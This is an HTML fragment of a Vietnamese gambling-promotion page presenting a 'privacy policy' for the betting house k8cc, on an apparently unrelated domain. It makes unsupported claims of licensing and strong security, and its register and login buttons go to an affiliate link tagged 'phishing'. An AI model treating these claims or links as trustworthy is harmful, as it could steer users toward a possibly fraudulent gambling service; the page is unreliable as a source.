    transform: scale(1.1, 1.1);
  }
  100% {
    transform: scale(1, 1);
  }
}
a.button.secondary.is-bevel{
 font-size: 14px;
 color: #000;
}
.header .flex-row{
 max-width: 1250px!important
}
a.button.alert{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 border: none;
}
a.button.secondary.lowercase.header-button{
 background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
}
a.button.secondary{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
 color: #fff!important;
}
a.button.primary.is-bevel{
background: rgb(17,159,30);
background: linear-gradient(0deg, rgba(17,159,30,1) 0%, rgba(253,252,45,1) 100%);
  border: none;
}  </style>
<ul class="header-nav header-nav-main nav nav-right  nav-line-grow nav-size-medium nav-spacing-large nav-uppercase nav-prompts-overlay">
         
<li class="header-divider"></li><li class="html header-button-2">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow"href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button secondary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng nhập</span>
  </a>
 </div>
</li>
<li class="html header-button-1">
 <div class="header-button" bis_skin_checked="1">
 <a rel="noopener noreferrer nofollow" href="https://gem88.vip/?a=4392ed54215874ca89e6274765261fcf&utm_campaign=seo&utm_source=phishing-s_k8cccymru&utm_medium=button_dkdn_button_na" target="_blank" class="button primary is-bevel" style="border-radius:5px;" bis_skin_checked="1">
    <span>đăng ký</span>
  </a>
 </div>
</li></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<h1 style="text-align: center;"><strong>Chính sách bảo mật &#8211; 5 điều khoản quan trọng tại k8cc</strong></h1>
<p><b>Chính sách bảo mật</b><span style="font-weight: 400;"> tại <a href="https://viagra03.us.org/"><strong>k8cc</strong></a> là yếu tố được người chơi quan tâm hàng đầu khi tham gia cá cược online. Thông qua các điều khoản chi tiết và chặt chẽ, nhà cái cam kết bảo vệ quyền, lợi ích của thành viên tuyệt đối. Khám phá những quy định mới mà sân chơi đưa ra qua bài viết dưới đây.</span></p>
<h2><b>Giới thiệu chính sách bảo mật của nhà cái k8cc</b></h2>
<p><span style="font-weight: 400;">k8cc cam kết mang đến môi trường giải trí trực tuyến an toàn, đáng tin cậy, </span><b>chính sách bảo mật</b><span style="font-weight: 400;"> thông tin cá nhân luôn được đặt lên hàng đầu. Ngay từ khi gia nhập thị trường châu Á, đặc biệt là tại Việt Nam, nhà cái đã không ngừng nâng cao các tiêu chuẩn bảo mật, tạo dựng điểm đến cá cược minh bạch, an toàn.</span></p>
<p><span style="font-weight: 400;">Hệ thống được xây dựng trên những công nghệ tiên tiến nhất, đảm bảo thông tin khách hàng luôn được bảo vệ tuyệt đối. k8cc áp dụng các biện pháp mã hóa dữ liệu hiện đại, đồng thời duy trì chính sách quản lý dữ liệu minh bạch, giúp bạn yên tâm tận hưởng không gian cá cược. </span><b>Chính sách bảo mật</b><span style="font-weight: 400;"> chính là cam kết của nhà cái, không chỉ ở hiện tại mà còn trong hành trình phát triển lâu dài.</span></p>
<figure id="attachment_2015" aria-describedby="caption-attachment-2015" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-2015" src="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-so-luoc-2.jpg" alt="Sơ lược về chính sách bảo mật k8cc" width="800" height="400" srcset="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-so-luoc-2.jpg 800w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-so-luoc-2-300x150.jpg 300w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-so-luoc-2-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2015" class="wp-caption-text">Sơ lược về chính sách bảo mật k8cc</figcaption></figure>
<h2><b>Tổng hợp các chính sách bảo mật tuyệt đối của k8cc</b></h2>
<p><span style="font-weight: 400;">Điều khoản bảo mật được thiết kế nhằm bảo vệ dữ liệu cá nhân của người dùng và đảm bảo trải nghiệm cá cược an toàn. Sau đây là các điều khoản và điều kiện cụ thể của k8cc:</span></p>
<h3><b>Quyền riêng tư</b></h3>
<p><span style="font-weight: 400;">k8cc cam kết mang đến môi trường cá cược trực tuyến an toàn và tin cậy với trọng tâm là bảo vệ quyền riêng tư của thành viên. Hiểu rõ tầm quan trọng của thông tin cá nhân, nhà cái đã xây dựng hệ thống </span><b>chính sách bảo mật</b><span style="font-weight: 400;"> rõ ràng và nghiêm ngặt nhằm đảm bảo mọi dữ liệu của thành viên được bảo vệ tuyệt đối.</span></p>
<p><span style="font-weight: 400;">Thông tin cá nhân của khách hàng được mã hóa, lưu trữ trong môi trường bảo mật cao, hạn chế tối đa mọi nguy cơ bị truy cập trái phép. k8cc sử dụng các công nghệ hiện đại, không ngừng nâng cấp hệ thống đáp ứng tiêu chuẩn an toàn bảo mật cao nhất trong ngành. </span></p>
<h3><b>Thành viên chính thức</b></h3>
<p><span style="font-weight: 400;">Thành viên tại k8cc được bảo vệ quyền lợi tối đa khi tuân thủ các quy định và điều khoản mà chúng tôi đưa ra. Với giấy phép hoạt động hợp pháp, nhà cái luôn duy trì các </span><b>chính sách bảo mật</b><span style="font-weight: 400;"> nghiêm ngặt, đồng thời tuân thủ đầy đủ các quy định pháp lý tại địa phương. </span></p>
<p><span style="font-weight: 400;">Trước khi sử dụng dịch vụ, người chơi cần xác nhận đã đọc và hiểu rõ những điều khoản liên quan. Quá trình đăng ký tài khoản đồng nghĩa là thành viên cam kết thực hiện đúng các quy định, điều kiện tham gia. Mỗi game tại k8cc đều có các quy tắc riêng biệt, do đó, bet thủ cần chú ý làm theo hướng dẫn để đảm bảo quyền lợi của mình.</span></p>
<figure id="attachment_2016" aria-describedby="caption-attachment-2016" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2016" src="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-thanh-vien-1.jpg" alt="Các điều khoản bảo mật của nhà cái k8cc cho thành viên" width="800" height="400" srcset="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-thanh-vien-1.jpg 800w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-thanh-vien-1-300x150.jpg 300w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-thanh-vien-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2016" class="wp-caption-text">Các điều khoản bảo mật của nhà cái k8cc cho thành viên</figcaption></figure>
<h3><b>An toàn dữ liệu </b></h3>
<p><span style="font-weight: 400;">k8cc cam kết bảo vệ mọi thông tin cá nhân mà thành viên cung cấp trong quá trình thiết lập tài khoản. Nhà cái đảm bảo rằng dữ liệu của bạn sẽ không được chia sẻ với bất kỳ bên thứ ba nào mà không có sự đồng ý rõ ràng. </span><b>Chính sách bảo mật</b><span style="font-weight: 400;"> được thiết kế để tối ưu hóa an toàn thông tin, áp dụng các biện pháp bảo mật tiên tiến và thường xuyên cập nhật hệ thống để đối phó với các mối đe dọa tiềm tàng.</span></p>
<p><span style="font-weight: 400;">Hệ thống của thương hiệu sử dụng công nghệ xác thực thông qua mã OTP để đảm bảo việc đăng ký và giao dịch được thực hiện bởi chính chủ tài khoản. k8cc cũng lưu trữ và quản lý địa chỉ IP của người dùng để kiểm soát lưu lượng truy cập và ngăn chặn các hành vi không minh bạch.</span></p>
<h3><b>1 tài khoản duy nhất</b></h3>
<p><span style="font-weight: 400;">Để tham gia vào các trò chơi tại sảnh game của k8cc, người chơi cần tạo tài khoản thành viên hợp lệ theo </span><b>chính sách bảo mật</b><span style="font-weight: 400;">. Quy trình đăng ký yêu cầu cung cấp thông tin cá nhân chính xác, giúp đảm bảo tính minh bạch, công bằng trong mọi hoạt động trên hệ thống.</span></p>
<p><span style="font-weight: 400;">Nhà cái cam kết thu thập và lưu trữ thông tin cá nhân của bet thủ bằng các phương pháp theo </span><b>chính sách bảo mật</b><span style="font-weight: 400;"> an toàn nhất. Mỗi tài khoản được thiết kế chỉ chủ tài khoản mới có quyền truy cập. Trường hợp phát hiện hành vi sử dụng thông tin cá nhân của người khác để tạo tài khoản, k8cc sẽ áp dụng các biện pháp xử lý nghiêm khắc nhằm bảo vệ quyền lợi, an toàn của toàn bộ cộng đồng thành viên.</span></p>
<figure id="attachment_2013" aria-describedby="caption-attachment-2013" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2013 size-full" src="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-1-tai-khoan-1.jpg" alt="Nội dung chính trong chính sách bảo mật k8cc" width="800" height="400" srcset="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-1-tai-khoan-1.jpg 800w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-1-tai-khoan-1-300x150.jpg 300w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-1-tai-khoan-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2013" class="wp-caption-text">Nội dung chính trong chính sách bảo mật k8cc</figcaption></figure>
<h3><b>Mục đích sử dụng</b></h3>
<p><span style="font-weight: 400;">Nhà cái cam kết sử dụng thông tin cá nhân của khách hàng chỉ trong phạm vi các hoạt động được quy định rõ ràng. Mọi dữ liệu được cung cấp không được chia sẻ với bất kỳ bên thứ ba nào mà không có sự đồng ý từ người dùng, trừ khi được yêu cầu bởi pháp luật.</span></p>
<p><b>Chính sách bảo mật</b><span style="font-weight: 400;"> của k8cc quy định rõ ràng nội dung sử dụng thông tin bao gồm: xác thực tài khoản, hỗ trợ xử lý giao dịch, nâng cao chất lượng dịch vụ và phát hiện cũng như ngăn chặn các hành vi gian lận. Tất cả các hoạt động này đều nhằm đảm bảo sự an toàn, công bằng và mang lại trải nghiệm tốt nhất cho khách hàng.</span></p>
<h2><b>Chính sách bảo mật k8cc về các hành vi tiêu cực</b></h2>
<p><span style="font-weight: 400;">Nhà cái xây dựng các quy định nghiêm ngặt nhằm ngăn chặn các hành vi gian lận, đảm bảo tuân thủ pháp luật trong quá trình tham gia các hoạt động cá cược. Bao gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mỗi tài khoản phải được đăng ký bằng thông tin cá nhân đúng và chính xác, k8cc không chấp nhận bất kỳ trường hợp nào sử dụng dữ liệu người khác để tạo tài khoản.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Các trò chơi trên k8cc đều được thiết lập với điều khoản rõ ràng về cách chơi, cách đặt cược và tỷ lệ trả thưởng. Người chơi có trách nhiệm tuân thủ nghiêm ngặt các quy định này để duy trì sự công bằng cho cộng đồng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bất kỳ hành vi sử dụng công cụ, phần mềm hoặc phương pháp nào nhằm can thiệp hoặc xem trước kết quả trò chơi đều bị xem là vi phạm nghiêm trọng. Những trường hợp này sẽ bị xử lý theo đúng </span><b>chính sách bảo mật</b><span style="font-weight: 400;"> của k8cc, bao gồm việc khóa tài khoản hoặc áp dụng các biện pháp pháp lý phù hợp.</span></li>
</ul>
<figure id="attachment_2017" aria-describedby="caption-attachment-2017" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-2017" src="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-tieu-cuc-1.jpg" alt="Quy định về những hành vi tiêu cực tại k8cc" width="800" height="400" srcset="https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-tieu-cuc-1.jpg 800w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-tieu-cuc-1-300x150.jpg 300w, https://viagra03.us.org/wp-content/uploads/2024/12/chinh-sach-bao-mat-tieu-cuc-1-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2017" class="wp-caption-text">Quy định về những hành vi tiêu cực tại k8cc</figcaption></figure>
<h2><b>Kết luận</b></h2>
<p><span style="font-weight: 400;">Trên đây là toàn bộ nội dung về </span><a href="https://viagra03.us.org/chinh-sach-bao-mat/"><b>chính sách bảo mật</b></a><span style="font-weight: 400;"> tại k8cc. Chúng tôi hy vọng bạn đã nắm được những thông tin cần thiết để hiểu rõ hơn về các cam kết và quy định mà hệ thống áp dụng.</span></p>
<div id="gtx-trans" style="position: absolute; left: 85px; top: -1.10156px;">
<div class="gtx-trans-icon"></div>
</div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section sec-footer" id="section_941434822">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-966677741">


	<div id="col-1513079252" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-478199047" class="text hide-for-small">
		

<h4><strong>Nhà Cung Cấp</strong></h4>
		
<style>
#text-478199047 {
  font-size: 1.5rem;
}
</style>
	</div>
	
	<div class="img has-hover hide-for-small x md-x lg-x y md-y lg-y" id="image_718085683">
								<div class="img-inner dark" >
			<img width="1200" height="170" src="https://viagra03.us.org/wp-content/uploads/2024/11/nha-cung-cap.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://viagra03.us.org/wp-content/uploads/2024/11/nha-cung-cap.png 1200w, https://viagra03.us.org/wp-content/uploads/2024/11/nha-cung-cap-300x43.png 300w, https://viagra03.us.org/wp-content/uploads/2024/11/nha-cung-cap-1024x145.png 1024w, https://viagra03.us.org/wp-content/uploads/2024/11/nha-cung-cap-768x109.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_718085683 {
  width: 100%;
}
@media (min-width:550px) {
  #image_718085683 {
    width: 100%;
  }
}
</style>
	</div>
	

<div class="row"  id="row-705702377">


	<div id="col-386567739" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-3315187087" class="text has-border-1">
		

<p><img class="aligncenter  wp-image-2477" src="https://viagra03.us.org/wp-content/uploads/2024/11/logo1-k8cc.png" alt="" width="333" height="333" /></p>
<p><a href="https://viagra03.us.org/"><strong>K8cc</strong></a> là nhà cái uy tín hàng đầu tại khu vực Châu Á và khá nổi tiếng cả ở thị trường Châu Âu. Chúng tôi cam kết mang đến những sản phẩm chất lượng cao, dịch vụ chăm sóc hàng đầu và đa dạng game đổi thưởng giải trí thuộc các lĩnh vực casino, thể thao, game bài, bắn cá, nổ hũ và xổ số. Chào mừng đến k8cc!</p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1165647878" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-265603332" class="text">
		

<h4><strong>Liên Kết Nhanh</strong></h4>
		
<style>
#text-265603332 {
  font-size: 1.5rem;
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/gioi-thieu-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Về Chúng Tôi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/dang-ky-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn đăng ký			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/dang-nhap-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn đăng nhập			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/nap-tien-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn nạp tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/rut-tien-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn rút tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/tai-app-k8cc/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn tải app			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item ux-menu-link--active">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/cam-ket-thanh-toan/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cam kết thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/dieu-khoan-va-dieu-kien/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Điều khoản điều kiện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/mien-tru-trach-nhiem/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miễn trừ trách nhiệm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://viagra03.us.org/lien-he/" target="_blank" rel="nofollow noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Liên Hệ Với Chúng Tôi			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-980271814" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2034035998" class="text">
		

<h4><strong>Thông tin</strong></h4>
		
<style>
#text-2034035998 {
  font-size: 1.5rem;
}
</style>
	</div>
	
<ul>
<li class="bullet-arrow">Website: <a href="https://viagra03.us.org/">https://viagra03.us.org/</a></li>
<li class="bullet-arrow">Địa chỉ: <span data-sheets-root="1">222 Trần Quang Khải Phường Tân Định, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li>
<li class="bullet-arrow">Số điện thoại: 085.7777.999</li>
<li class="bullet-arrow">Hashtag: #k8cc #clamsol.ru.com #nhacaik8cc</li>
<li class="bullet-arrow">Email: </li>
</ul>
<p style="text-align: center;"><em>Từ khóa tìm kiếm: k8cc, k8, k8cc app, tải game k8cc, k8cc 66k, k8cc tang 66k, nhà cái k8cc...</em></p>


<div id="od0RpvxD" style="text-align:center"></div>
<div id="bZ2gLU" style="text-align:center"></div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1171190865">
								<div class="img-inner dark" >
			<img width="244" height="41" src="https://viagra03.us.org/wp-content/uploads/2024/11/icon-bao-mat.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1171190865 {
  width: 80%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:80%;height:1px;background-color:rgb(255, 255, 255);"></div></div>


		</div>

		
<style>
#section_941434822 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 38, 36);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <p><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
